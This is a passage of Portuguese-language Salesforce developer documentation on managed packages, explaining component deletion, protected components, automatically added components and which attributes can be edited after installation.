



\* Se você remover esse tipo de componente de uma nova versão do seu pacote e de atualizações de um assinante, o Administrador (Administrador do sistema) da organização do assinante poderá excluir o componente.

\*\* Se a capacidade de remover componentes tiver sido ativada na sua organização de empacotamento, será possível excluir esses tipos de componentes mesmo se fizerem parte de um pacote Gerenciado - Lançado.

\*\*\* Se você remover um componente público do Visualforce de uma nova versão do seu pacote e um assinante atualizar, o componente será removido da organização do assinante no momento da atualização. Se o componente do Visualforce é global, ele permanece na organização do assinante até que o Administrador (Administrador do sistema) o exclua.

#### **Atributos e comportamentos do componente**

Apenas alguns atributos de um componente podem ser atualizados. Além disso, muitos componentes se comportam de forma diferente ou incluem restrições adicionais em um pacote gerenciado. É importante considerar esses comportamentos ao projetar um pacote.

Se você registrar seu namespace depois de referenciar um fluxo em uma página do Visualforce ou no Apex code, não se esqueça de adicionar o namespace ao nome do fluxo. Caso contrário, a instalação do pacote falhará.

#### **Excluindo páginas do Visualforce e componentes globais do Visualforce**

Antes de excluir as páginas do Visualforce ou os componentes globais do Visualforce de seu pacote, remova todas as referências a classes públicas do Apex e a componentes públicos do Visualforce das páginas ou componentes que está excluindo. Após remover as referências, faça upgrade de seus assinantes para uma versão intermediária do pacote antes de excluir a página ou o componente global.

#### <span id="page-5346-0"></span>CONSULTE TAMBÉM:

Guia do ISVforce[: Excluindo componentes em pacotes gerenciados](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

### Componentes protegidos

Os desenvolvedores podem marcar determinados componentes como protegidos. Componentes protegidos não podem ser vinculados nem referenciados por componentes criados em uma organização do assinante. O desenvolvedor pode excluir um componente protegido em uma versão futura sem se preocupar com falha nas instalações. Mas assim que o componente for marcado como desprotegido e lançado globalmente, o desenvolvedor não poderá excluí-lo.

O desenvolvedor pode marcar os seguintes componentes como protegidos nos pacotes gerenciados.

- **•** Rótulos personalizados
- **•** Links personalizados (somente para a página inicial)
- **•** Alerta de fluxo de trabalho
- **•** Atualizações de campo do fluxo de trabalho
- **•** Mensagens de saída de fluxo de trabalho
- **•** Tarefas de fluxo de trabalho
- **•** Acionadores de fluxo de fluxo de trabalho

O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

### <span id="page-5347-0"></span>Componentes adicionados automaticamente a pacotes

Ao adicionar componentes ao seu pacote, alguns componentes relacionados são automaticamente adicionados, caso seja necessário. Por exemplo, se você adicionar uma página do Visualforce a um pacote que faça referência a um controlador personalizado, a classe do Apex correspondente também é adicionada.

Para entender quais componentes podem ser incluídos automaticamente, consulte a lista a seguir:







<span id="page-5349-0"></span>Nota: Alguns componentes do pacote, como as regras de validação ou tipos de registro, podem não ser exibidos na lista de componentes do pacote, mas serão incluídos e instalados com os outros componentes.

### Editando componentes e atributos após a instalação

A tabela a seguir mostra quais componentes e atributos podem ser editados após a instalação a partir de um pacote gerenciado. As seções a seguir descrevem as colunas da tabela e seus valores.

#### **Editável pelo desenvolvedor**

O desenvolvedor pode editar os atributos de componentes nesta coluna. Esses atributos estão bloqueados na organização do assinante.

#### **Editável pelo assinante e desenvolvedor**

O assinante e o desenvolvedor podem editar os atributos de componentes nesta coluna. No entanto, não é possível atualizar esses atributos. Somente os novos assinantes recebem as alterações mais recentes.

#### **Bloqueado**

Uma vez que um pacote estiver Gerenciado - liberado, o assinante e o desenvolvedor não poderão editar os atributos de componentes nesta coluna.







